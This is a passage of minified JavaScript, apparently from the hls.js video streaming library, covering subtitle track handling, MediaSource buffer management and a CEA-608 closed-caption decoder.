this.hls.trigger(S.SUBTITLE_TRACK_SWITCH,{id:t})}}else this.queuedDefaultTrack=t},r.onTextTracksChanged=function(){if(this.useTextTrackPolling||self.clearInterval(this.subtitlePollingInterval),this.media&&this.hls.config.renderTextTracksNatively){for(var t=-1,e=An(this.media.textTracks),r=0;r<e.length;r++)if("hidden"===e[r].mode)t=r;else if("showing"===e[r].mode){t=r;break}this.subtitleTrack!==t&&(this.subtitleTrack=t)}},a(e,[{key:"subtitleDisplay",get:function(){return this._subtitleDisplay},set:function(t){this._subtitleDisplay=t,this.trackId>-1&&this.toggleTrackModes(this.trackId)}},{key:"subtitleTracks",get:function(){return this.tracksInGroup}},{key:"subtitleTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1;var e=this.tracksInGroup?this.tracksInGroup[this.trackId]:void 0;this.setSubtitleTrack(t,e)}}]),e}(ur);function An(t){for(var e=[],r=0;r<t.length;r++){var i=t[r];"subtitles"!==i.kind&&"captions"!==i.kind||!i.label||e.push(t[r])}return e}var kn=function(){function t(t){this.buffers=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.buffers=t}var e=t.prototype;return e.append=function(t,e){var r=this.queues[e];r.push(t),1===r.length&&this.buffers[e]&&this.executeNext(e)},e.insertAbort=function(t,e){this.queues[e].unshift(t),this.executeNext(e)},e.appendBlocker=function(t){var e,r=new Promise((function(t){e=t})),i={execute:e,onStart:function(){},onComplete:function(){},onError:function(){}};return this.append(i,t),r},e.executeNext=function(t){var e=this.buffers,r=this.queues,i=e[t],n=r[t];if(n.length){var a=n[0];try{a.execute()}catch(e){w.warn("[buffer-operation-queue]: Unhandled exception executing the current operation"),a.onError(e),null!=i&&i.updating||(n.shift(),this.executeNext(t))}}},e.shiftAndExecuteNext=function(t){this.queues[t].shift(),this.executeNext(t)},e.current=function(t){return this.queues[t][0]},t}(),bn=qt(),Dn=/([ha]vc.)(?:\.[^.,]+)+/,In=function(){function t(t){var e=this;this.details=null,this._objectUrl=null,this.operationQueue=void 0,this.listeners=void 0,this.hls=void 0,this.bufferCodecEventsExpected=0,this._bufferCodecEventsTotal=0,this.media=null,this.mediaSource=null,this.lastMpegAudioChunk=null,this.appendError=0,this.tracks={},this.pendingTracks={},this.sourceBuffer=void 0,this._onMediaSourceOpen=function(){var t=e.media,r=e.mediaSource;w.log("[buffer-controller]: Media source opened"),t&&(t.removeEventListener("emptied",e._onMediaEmptied),e.updateMediaElementDuration(),e.hls.trigger(S.MEDIA_ATTACHED,{media:t})),r&&r.removeEventListener("sourceopen",e._onMediaSourceOpen),e.checkPendingTracks()},this._onMediaSourceClose=function(){w.log("[buffer-controller]: Media source closed")},this._onMediaSourceEnded=function(){w.log("[buffer-controller]: Media source ended")},this._onMediaEmptied=function(){var t=e.media,r=e._objectUrl;t&&t.src!==r&&w.error("Media element src was set while attaching MediaSource ("+r+" > "+t.src+")")},this.hls=t,this._initSourceBuffer(),this.registerListeners()}var e=t.prototype;return e.hasSourceTypes=function(){return this.getSourceBufferTypes().length>0||Object.keys(this.pendingTracks).length>0},e.destroy=function(){this.unregisterListeners(),this.details=null,this.lastMpegAudioChunk=null},e.registerListeners=function(){var t=this.hls;t.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.MANIFEST_PARSED,this.onManifestParsed,this),t.on(S.BUFFER_RESET,this.onBufferReset,this),t.on(S.BUFFER_APPENDING,this.onBufferAppending,this),t.on(S.BUFFER_CODECS,this.onBufferCodecs,this),t.on(S.BUFFER_EOS,this.onBufferEos,this),t.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(S.LEVEL_UPDATED,this.onLevelUpdated,this),t.on(S.FRAG_PARSED,this.onFragParsed,this),t.on(S.FRAG_CHANGED,this.onFragChanged,this)},e.unregisterListeners=function(){var t=this.hls;t.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.MANIFEST_PARSED,this.onManifestParsed,this),t.off(S.BUFFER_RESET,this.onBufferReset,this),t.off(S.BUFFER_APPENDING,this.onBufferAppending,this),t.off(S.BUFFER_CODECS,this.onBufferCodecs,this),t.off(S.BUFFER_EOS,this.onBufferEos,this),t.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(S.LEVEL_UPDATED,this.onLevelUpdated,this),t.off(S.FRAG_PARSED,this.onFragParsed,this),t.off(S.FRAG_CHANGED,this.onFragChanged,this)},e._initSourceBuffer=function(){this.sourceBuffer={},this.operationQueue=new kn(this.sourceBuffer),this.listeners={audio:[],video:[],audiovideo:[]},this.lastMpegAudioChunk=null},e.onManifestLoading=function(){this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=0,this.details=null},e.onManifestParsed=function(t,e){var r=2;(e.audio&&!e.video||!e.altAudio)&&(r=1),this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=r,w.log(this.bufferCodecEventsExpected+" bufferCodec event(s) expected")},e.onMediaAttaching=function(t,e){var r=this.media=e.media;if(r&&bn){var i=this.mediaSource=new bn;i.addEventListener("sourceopen",this._onMediaSourceOpen),i.addEventListener("sourceended",this._onMediaSourceEnded),i.addEventListener("sourceclose",this._onMediaSourceClose),r.src=self.URL.createObjectURL(i),this._objectUrl=r.src,r.addEventListener("emptied",this._onMediaEmptied)}},e.onMediaDetaching=function(){var t=this.media,e=this.mediaSource,r=this._objectUrl;if(e){if(w.log("[buffer-controller]: media source detaching"),"open"===e.readyState)try{e.endOfStream()}catch(t){w.warn("[buffer-controller]: onMediaDetaching: "+t.message+" while calling endOfStream")}this.onBufferReset(),e.removeEventListener("sourceopen",this._onMediaSourceOpen),e.removeEventListener("sourceended",this._onMediaSourceEnded),e.removeEventListener("sourceclose",this._onMediaSourceClose),t&&(t.removeEventListener("emptied",this._onMediaEmptied),r&&self.URL.revokeObjectURL(r),t.src===r?(t.removeAttribute("src"),t.load()):w.warn("[buffer-controller]: media.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.bufferCodecEventsExpected=this._bufferCodecEventsTotal,this.pendingTracks={},this.tracks={}}this.hls.trigger(S.MEDIA_DETACHED,void 0)},e.onBufferReset=function(){var t=this;this.getSourceBufferTypes().forEach((function(e){var r=t.sourceBuffer[e];try{r&&(t.removeBufferListeners(e),t.mediaSource&&t.mediaSource.removeSourceBuffer(r),t.sourceBuffer[e]=void 0)}catch(t){w.warn("[buffer-controller]: Failed to reset the "+e+" buffer",t)}})),this._initSourceBuffer()},e.onBufferCodecs=function(t,e){var r=this,i=this.getSourceBufferTypes().length;Object.keys(e).forEach((function(t){if(i){var n=r.tracks[t];if(n&&"function"==typeof n.buffer.changeType){var a=e[t],s=a.id,o=a.codec,l=a.levelCodec,u=a.container,h=a.metadata,d=(n.levelCodec||n.codec).replace(Dn,"$1"),c=(l||o).replace(Dn,"$1");if(d!==c){var f=u+";codecs="+(l||o);r.appendChangeType(t,f),w.log("[buffer-controller]: switching codec "+d+" to "+c),r.tracks[t]={buffer:n.buffer,codec:o,container:u,levelCodec:l,metadata:h,id:s}}}}else r.pendingTracks[t]=e[t]})),i||(this.bufferCodecEventsExpected=Math.max(this.bufferCodecEventsExpected-1,0),this.mediaSource&&"open"===this.mediaSource.readyState&&this.checkPendingTracks())},e.appendChangeType=function(t,e){var r=this,i=this.operationQueue,n={execute:function(){var n=r.sourceBuffer[t];n&&(w.log("[buffer-controller]: changing "+t+" sourceBuffer type to "+e),n.changeType(e)),i.shiftAndExecuteNext(t)},onStart:function(){},onComplete:function(){},onError:function(e){w.warn("[buffer-controller]: Failed to change "+t+" SourceBuffer type",e)}};i.append(n,t)},e.onBufferAppending=function(t,e){var r=this,i=this.hls,n=this.operationQueue,a=this.tracks,s=e.data,o=e.type,l=e.frag,u=e.part,h=e.chunkMeta,d=h.buffering[o],c=self.performance.now();d.start=c;var f=l.stats.buffering,g=u?u.stats.buffering:null;0===f.start&&(f.start=c),g&&0===g.start&&(g.start=c);var v=a.audio,m=!1;"audio"===o&&"audio/mpeg"===(null==v?void 0:v.container)&&(m=!this.lastMpegAudioChunk||1===h.id||this.lastMpegAudioChunk.sn!==h.sn,this.lastMpegAudioChunk=h);var p=l.start,y={execute:function(){if(d.executeStart=self.performance.now(),m){var t=r.sourceBuffer[o];if(t){var e=p-t.timestampOffset;Math.abs(e)>=.1&&(w.log("[buffer-controller]: Updating audio SourceBuffer timestampOffset to "+p+" (delta: "+e+") sn: "+l.sn+")"),t.timestampOffset=p)}}r.appendExecutor(s,o)},onStart:function(){},onComplete:function(){var t=self.performance.now();d.executeEnd=d.end=t,0===f.first&&(f.first=t),g&&0===g.first&&(g.first=t);var e=r.sourceBuffer,i={};for(var n in e)i[n]=Ir.getBuffered(e[n]);r.appendError=0,r.hls.trigger(S.BUFFER_APPENDED,{type:o,frag:l,part:u,chunkMeta:h,parent:l.type,timeRanges:i})},onError:function(t){w.error("[buffer-controller]: Error encountered while trying to append to the "+o+" SourceBuffer",t);var e={type:L.MEDIA_ERROR,parent:l.type,details:R.BUFFER_APPEND_ERROR,frag:l,part:u,chunkMeta:h,error:t,err:t,fatal:!1};t.code===DOMException.QUOTA_EXCEEDED_ERR?e.details=R.BUFFER_FULL_ERROR:(r.appendError++,e.details=R.BUFFER_APPEND_ERROR,r.appendError>i.config.appendErrorMaxRetry&&(w.error("[buffer-controller]: Failed "+i.config.appendErrorMaxRetry+" times to append segment in sourceBuffer"),e.fatal=!0)),i.trigger(S.ERROR,e)}};n.append(y,o)},e.onBufferFlushing=function(t,e){var r=this,i=this.operationQueue,n=function(t){return{execute:r.removeExecutor.bind(r,t,e.startOffset,e.endOffset),onStart:function(){},onComplete:function(){r.hls.trigger(S.BUFFER_FLUSHED,{type:t})},onError:function(e){w.warn("[buffer-controller]: Failed to remove from "+t+" SourceBuffer",e)}}};e.type?i.append(n(e.type),e.type):this.getSourceBufferTypes().forEach((function(t){i.append(n(t),t)}))},e.onFragParsed=function(t,e){var r=this,i=e.frag,n=e.part,a=[],s=n?n.elementaryStreams:i.elementaryStreams;s[U]?a.push("audiovideo"):(s[O]&&a.push("audio"),s[N]&&a.push("video")),0===a.length&&w.warn("Fragments must have at least one ElementaryStreamType set. type: "+i.type+" level: "+i.level+" sn: "+i.sn),this.blockBuffers((function(){var t=self.performance.now();i.stats.buffering.end=t,n&&(n.stats.buffering.end=t);var e=n?n.stats:i.stats;r.hls.trigger(S.FRAG_BUFFERED,{frag:i,part:n,stats:e,id:i.type})}),a)},e.onFragChanged=function(t,e){this.flushBackBuffer()},e.onBufferEos=function(t,e){var r=this;this.getSourceBufferTypes().reduce((function(t,i){var n=r.sourceBuffer[i];return!n||e.type&&e.type!==i||(n.ending=!0,n.ended||(n.ended=!0,w.log("[buffer-controller]: "+i+" sourceBuffer now EOS"))),t&&!(n&&!n.ended)}),!0)&&(w.log("[buffer-controller]: Queueing mediaSource.endOfStream()"),this.blockBuffers((function(){r.getSourceBufferTypes().forEach((function(t){var e=r.sourceBuffer[t];e&&(e.ending=!1)}));var t=r.mediaSource;t&&"open"===t.readyState?(w.log("[buffer-controller]: Calling mediaSource.endOfStream()"),t.endOfStream()):t&&w.info("[buffer-controller]: Could not call mediaSource.endOfStream(). mediaSource.readyState: "+t.readyState)})))},e.onLevelUpdated=function(t,e){var r=e.details;r.fragments.length&&(this.details=r,this.getSourceBufferTypes().length?this.blockBuffers(this.updateMediaElementDuration.bind(this)):this.updateMediaElementDuration())},e.flushBackBuffer=function(){var t=this.hls,e=this.details,r=this.media,i=this.sourceBuffer;if(r&&null!==e){var n=this.getSourceBufferTypes();if(n.length){var a=e.live&&null!==t.config.liveBackBufferLength?t.config.liveBackBufferLength:t.config.backBufferLength;if(E(a)&&!(a<0)){var s=r.currentTime,o=e.levelTargetDuration,l=Math.max(a,o),u=Math.floor(s/o)*o-l;n.forEach((function(r){var n=i[r];if(n){var a=Ir.getBuffered(n);if(a.length>0&&u>a.start(0)){if(t.trigger(S.BACK_BUFFER_REACHED,{bufferEnd:u}),e.live)t.trigger(S.LIVE_BACK_BUFFER_REACHED,{bufferEnd:u});else if(n.ended&&a.end(a.length-1)-s<2*o)return void w.info("[buffer-controller]: Cannot flush "+r+" back buffer while SourceBuffer is in ended state");t.trigger(S.BUFFER_FLUSHING,{startOffset:0,endOffset:u,type:r})}}}))}}}},e.updateMediaElementDuration=function(){if(this.details&&this.media&&this.mediaSource&&"open"===this.mediaSource.readyState){var t=this.details,e=this.hls,r=this.media,i=this.mediaSource,n=t.fragments[0].start+t.totalduration,a=r.duration,s=E(i.duration)?i.duration:0;t.live&&e.config.liveDurationInfinity?(w.log("[buffer-controller]: Media Source duration is set to Infinity"),i.duration=1/0,this.updateSeekableRange(t)):(n>s&&n>a||!E(a))&&(w.log("[buffer-controller]: Updating Media Source duration to "+n.toFixed(3)),i.duration=n)}},e.updateSeekableRange=function(t){var e=this.mediaSource,r=t.fragments;if(r.length&&t.live&&null!=e&&e.setLiveSeekableRange){var i=Math.max(0,r[0].start),n=Math.max(i,i+t.totalduration);e.setLiveSeekableRange(i,n)}},e.checkPendingTracks=function(){var t=this.bufferCodecEventsExpected,e=this.operationQueue,r=this.pendingTracks,i=Object.keys(r).length;if(i&&!t||2===i){this.createSourceBuffers(r),this.pendingTracks={};var n=this.getSourceBufferTypes();if(n.length)this.hls.trigger(S.BUFFER_CREATED,{tracks:this.tracks}),n.forEach((function(t){e.executeNext(t)}));else{var a=new Error("could not create source buffer for media codec(s)");this.hls.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:R.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,error:a,reason:a.message})}}},e.createSourceBuffers=function(t){var e=this.sourceBuffer,r=this.mediaSource;if(!r)throw Error("createSourceBuffers called when mediaSource was null");for(var i in t)if(!e[i]){var n=t[i];if(!n)throw Error("source buffer exists for track "+i+", however track does not");var a=n.levelCodec||n.codec,s=n.container+";codecs="+a;w.log("[buffer-controller]: creating sourceBuffer("+s+")");try{var o=e[i]=r.addSourceBuffer(s),l=i;this.addBufferListener(l,"updatestart",this._onSBUpdateStart),this.addBufferListener(l,"updateend",this._onSBUpdateEnd),this.addBufferListener(l,"error",this._onSBUpdateError),this.tracks[i]={buffer:o,codec:a,container:n.container,levelCodec:n.levelCodec,metadata:n.metadata,id:n.id}}catch(t){w.error("[buffer-controller]: error while trying to add sourceBuffer: "+t.message),this.hls.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:R.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:t,mimeType:s})}}},e._onSBUpdateStart=function(t){this.operationQueue.current(t).onStart()},e._onSBUpdateEnd=function(t){var e=this.operationQueue;e.current(t).onComplete(),e.shiftAndExecuteNext(t)},e._onSBUpdateError=function(t,e){var r=new Error(t+" SourceBuffer error");w.error("[buffer-controller]: "+r,e),this.hls.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:R.BUFFER_APPENDING_ERROR,error:r,fatal:!1});var i=this.operationQueue.current(t);i&&i.onError(e)},e.removeExecutor=function(t,e,r){var i=this.media,n=this.mediaSource,a=this.operationQueue,s=this.sourceBuffer[t];if(!i||!n||!s)return w.warn("[buffer-controller]: Attempting to remove from the "+t+" SourceBuffer, but it does not exist"),void a.shiftAndExecuteNext(t);var o=E(i.duration)?i.duration:1/0,l=E(n.duration)?n.duration:1/0,u=Math.max(0,e),h=Math.min(r,o,l);h>u&&!s.ending?(s.ended=!1,w.log("[buffer-controller]: Removing ["+u+","+h+"] from the "+t+" SourceBuffer"),s.remove(u,h)):a.shiftAndExecuteNext(t)},e.appendExecutor=function(t,e){var r=this.operationQueue,i=this.sourceBuffer[e];if(!i)return w.warn("[buffer-controller]: Attempting to append to the "+e+" SourceBuffer, but it does not exist"),void r.shiftAndExecuteNext(e);i.ended=!1,i.appendBuffer(t)},e.blockBuffers=function(t,e){var r=this;if(void 0===e&&(e=this.getSourceBufferTypes()),!e.length)return w.log("[buffer-controller]: Blocking operation requested, but no SourceBuffers exist"),void Promise.resolve().then(t);var i=this.operationQueue,n=e.map((function(t){return i.appendBlocker(t)}));Promise.all(n).then((function(){t(),e.forEach((function(t){var e=r.sourceBuffer[t];null!=e&&e.updating||i.shiftAndExecuteNext(t)}))}))},e.getSourceBufferTypes=function(){return Object.keys(this.sourceBuffer)},e.addBufferListener=function(t,e,r){var i=this.sourceBuffer[t];if(i){var n=r.bind(this,t);this.listeners[t].push({event:e,listener:n}),i.addEventListener(e,n)}},e.removeBufferListeners=function(t){var e=this.sourceBuffer[t];e&&this.listeners[t].forEach((function(t){e.removeEventListener(t.event,t.listener)}))},t}(),wn={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},Cn=function(t){var e=t;return wn.hasOwnProperty(t)&&(e=wn[t]),String.fromCharCode(e)},_n=15,Pn=100,xn={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},Fn={17:2,18:4,21:6,22:8,23:10,19:13,20:15},Mn={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},On={25:2,26:4,29:6,30:8,31:10,27:13,28:15},Nn=["white","green","blue","cyan","red","yellow","magenta","black","transparent"],Un=function(){function t(){this.time=null,this.verboseLevel=0}return t.prototype.log=function(t,e){if(this.verboseLevel>=t){var r="function"==typeof e?e():e;w.log(this.time+" ["+t+"] "+r)}},t}(),Bn=function(t){for(var e=[],r=0;r<t.length;r++)e.push(t[r].toString(16));return e},Gn=function(){function t(t,e,r,i,n){this.foreground=void 0,this.underline=void 0,this.italics=void 0,this.background=void 0,this.flash=void 0,this.foreground=t||"white",this.underline=e||!1,this.italics=r||!1,this.background=i||"black",this.flash=n||!1}var e=t.prototype;return e.reset=function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1},e.setStyles=function(t){for(var e=["foreground","underline","italics","background","flash"],r=0;r<e.length;r++){var i=e[r];t.hasOwnProperty(i)&&(this[i]=t[i])}},e.isDefault=function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash},e.equals=function(t){return this.foreground===t.foreground&&this.underline===t.underline&&this.italics===t.italics&&this.background===t.background&&this.flash===t.flash},e.copy=function(t){this.foreground=t.foreground,this.underline=t.underline,this.italics=t.italics,this.background=t.background,this.flash=t.flash},e.toString=function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash},t}(),Kn=function(){function t(t,e,r,i,n,a){this.uchar=void 0,this.penState=void 0,this.uchar=t||" ",this.penState=new Gn(e,r,i,n,a)}var e=t.prototype;return e.reset=function(){this.uchar=" ",this.penState.reset()},e.setChar=function(t,e){this.uchar=t,this.penState.copy(e)},e.setPenState=function(t){this.penState.copy(t)},e.equals=function(t){return this.uchar===t.uchar&&this.penState.equals(t.penState)},e.copy=function(t){this.uchar=t.uchar,this.penState.copy(t.penState)},e.isEmpty=function(){return" "===this.uchar&&this.penState.isDefault()},t}(),Hn=function(){function t(t){this.chars=void 0,this.pos=void 0,this.currPenState=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chars=[];for(var e=0;e<Pn;e++)this.chars.push(new Kn);this.logger=t,this.pos=0,this.currPenState=new Gn}var e=t.prototype;return e.equals=function(t){for(var e=!0,r=0;r<Pn;r++)if(!this.chars[r].equals(t.chars[r])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<Pn;e++)this.chars[e].copy(t.chars[e])},e.isEmpty=function(){for(var t=!0,e=0;e<Pn;e++)if(!this.chars[e].isEmpty()){t=!1;break}return t},e.setCursor=function(t){this.pos!==t&&(this.pos=t),this.pos<0?(this.logger.log(3,"Negative cursor position "+this.pos),this.pos=0):this.pos>Pn&&(this.logger.log(3,"Too large cursor position "+this.pos),this.pos=Pn)},e.moveCursor=function(t){var e=this.pos+t;if(t>1)for(var r=this.pos+1;r<e+1;r++)this.chars[r].setPenState(this.currPenState);this.setCursor(e)},e.backSpace=function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)},e.insertChar=function(t){var e=this;t>=144&&this.backSpace();var r=Cn(t);this.pos>=Pn?this.logger.log(0,(function(){return"Cannot insert "+t.toString(16)+" ("+r+") at position "+e.pos+". Skipping it!"})):(this.chars[this.pos].setChar(r,this.currPenState),this.moveCursor(1))},e.clearFromPos=function(t){var e;for(e=t;e<Pn;e++)this.chars[e].reset()},e.clear=function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()},e.clearToEndOfRow=function(){this.clearFromPos(this.pos)},e.getTextString=function(){for(var t=[],e=!0,r=0;r<Pn;r++){var i=this.chars[r].uchar;" "!==i&&(e=!1),t.push(i)}return e?"":t.join("")},e.setPenStyles=function(t){this.currPenState.setStyles(t),this.chars[this.pos].setPenState(this.currPenState)},t}(),Vn=function(){function t(t){this.rows=void 0,this.currRow=void 0,this.nrRollUpRows=void 0,this.lastOutputScreen=void 0,this.logger=void 0,this.rows=[];for(var e=0;e<_n;e++)this.rows.push(new Hn(t));this.logger=t,this.currRow=14,this.nrRollUpRows=null,this.lastOutputScreen=null,this.reset()}var e=t.prototype;return e.reset=function(){for(var t=0;t<_n;t++)this.rows[t].clear();this.currRow=14},e.equals=function(t){for(var e=!0,r=0;r<_n;r++)if(!this.rows[r].equals(t.rows[r])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<_n;e++)this.rows[e].copy(t.rows[e])},e.isEmpty=function(){for(var t=!0,e=0;e<_n;e++)if(!this.rows[e].isEmpty()){t=!1;break}return t},e.backSpace=function(){this.rows[this.currRow].backSpace()},e.clearToEndOfRow=function(){this.rows[this.currRow].clearToEndOfRow()},e.insertChar=function(t){this.rows[this.currRow].insertChar(t)},e.setPen=function(t){this.rows[this.currRow].setPenStyles(t)},e.moveCursor=function(t){this.rows[this.currRow].moveCursor(t)},e.setCursor=function(t){this.logger.log(2,"setCursor: "+t),this.rows[this.currRow].setCursor(t)},e.setPAC=function(t){this.logger.log(2,(function(){return"pacData = "+JSON.stringify(t)}));var e=t.row-1;if(this.nrRollUpRows&&e<this.nrRollUpRows-1&&(e=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==e){for(var r=0;r<_n;r++)this.rows[r].clear();var i=this.currRow+1-this.nrRollUpRows,n=this.lastOutputScreen;if(n){var a=n.rows[i].cueStartTime,s=this.logger.time;if(a&&null!==s&&a<s)for(var o=0;o<this.nrRollUpRows;o++)this.rows[e-this.nrRollUpRows+o+1].copy(n.rows[i+o])}}this.currRow=e;var l=this.rows[this.currRow];if(null!==t.indent){var u=t.indent,h=Math.max(u-1,0);l.setCursor(t.indent),t.color=l.chars[h].penState.foreground}var d={foreground:t.color,underline:t.underline,italics:t.italics,background:"black",flash:!1};this.setPen(d)},e.setBkgData=function(t){this.logger.log(2,(function(){return"bkgData = "+JSON.stringify(t)})),this.backSpace(),this.setPen(t),this.insertChar(32)},e.setRollUpRows=function(t){this.nrRollUpRows=t},e.rollUp=function(){var t=this;if(null!==this.nrRollUpRows){this.logger.log(1,(function(){return t.getDisplayText()}));var e=this.currRow+1-this.nrRollUpRows,r=this.rows.splice(e,1)[0];r.clear(),this.rows.splice(this.currRow,0,r),this.logger.log(2,"Rolling up")}else this.logger.log(3,"roll_up but nrRollUpRows not set yet")},e.getDisplayText=function(t){t=t||!1;for(var e=[],r="",i=-1,n=0;n<_n;n++){var a=this.rows[n].getTextString();a&&(i=n+1,t?e.push("Row "+i+": '"+a+"'"):e.push(a.trim()))}return e.length>0&&(r=t?"["+e.join(" | ")+"]":e.join("\n")),r},e.getTextAndFormat=function(){return this.rows},t}(),Yn=function(){function t(t,e,r){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=t,this.outputFilter=e,this.mode=null,this.verbose=0,this.displayedMemory=new Vn(r),this.nonDisplayedMemory=new Vn(r),this.lastOutputScreen=new Vn(r),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=r}var e=t.prototype;return e.reset=function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null},e.getHandler=function(){return this.outputFilter},e.setHandler=function(t){this.outputFilter=t},e.setPAC=function(t){this.writeScreen.setPAC(t)},e.setBkgData=function(t){this.writeScreen.setBkgData(t)},e.setMode=function(t){t!==this.mode&&(this.mode=t,this.logger.log(2,(function(){return"MODE="+t})),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=t)},e.insertChars=function(t){for(var e=this,r=0;r<t.length;r++)this.writeScreen.insertChar(t[r]);var i=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(2,(function(){return i+": "+e.writeScreen.getDisplayText(!0)})),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(this.logger.log(1,(function(){return"DISPLAYED: "+e.displayedMemory.getDisplayText(!0)})),this.outputDataUpdate())},e.ccRCL=function(){this.logger.log(2,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")},e.ccBS=function(){this.logger.log(2,"BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())},e.ccAOF=function(){},e.ccAON=function(){},e.ccDER=function(){this.logger.log(2,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()},e.ccRU=function(t){this.logger.log(2,"RU("+t+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(t)},e.ccFON=function(){this.logger.log(2,"FON - Flash On"),this.writeScreen.setPen({flash:!0})},e.ccRDC=function(){this.logger.log(2,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")},e.ccTR=function(){this.logger.log(2,"TR"),this.setMode("MODE_TEXT")},e.ccRTD=function(){this.logger.log(2,"RTD"),this.setMode("MODE_TEXT")},e.ccEDM=function(){this.logger.log(2,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)},e.ccCR=function(){this.logger.log(2,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)},e.ccENM=function(){this.logger.log(2,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()},e.ccEOC=function(){var t=this;if(this.logger.log(2,"EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var e=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=e,this.writeScreen=this.nonDisplayedMemory,this.logger.log(1,(function(){return"DISP: "+t.displayedMemory.getDisplayText()}))}this.outputDataUpdate(!0)},e.ccTO=function(t){this.logger.log(2,"TO("+t+") - Tab Offset"),this.writeScreen.moveCursor(t)},e.ccMIDROW=function(t){var e={flash:!1};if(e.underline=t%2==1,e.italics=t>=46,e.italics)e.foreground="white";else{var r=Math.floor(t/2)-16;e.foreground=["white","green","blue","cyan","red","yellow","magenta"][r]}this.logger.log(2,"MIDROW: "+JSON.stringify(e)),this.writeScreen.setPen(e)},e.outputDataUpdate=function(t){void 0===t&&(t=!1);var e=this.logger.time;null!==e&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,e,this.lastOutputScreen),t&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:e):this.cueStartTime=e,this.lastOutputScreen.copy(this.displayedMemory))},e.cueSplitAtTime=function(t){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,t,this.displayedMemory),this.cueStartTime=t))},t}(),Wn=function(){function t(t,e,r){this.channels=void 0,this.currentChannel=0,this.cmdHistory=void 0,this.logger=void 0;var i=new Un;this.channels=[null,new Yn(t,e,i),new Yn(t+1,r,i)],this.cmdHistory={a:null,b:null},this.logger=i}var e=t.prototype;return e.getHandler=function(t){return this.channels[t].getHandler()},e.setHandler=function(t,e){this.channels[t].setHandler(e)},e.addData=function(t,e){var r,i,n,a=!1;this.logger.time=t;for(var s=0;s<e.length;s+=2)if(i=127&e[s],n=127&e[s+1],0!==i||0!==n){if(this.logger.log(3,"["+Bn([e[s],e[s+1]])+"] 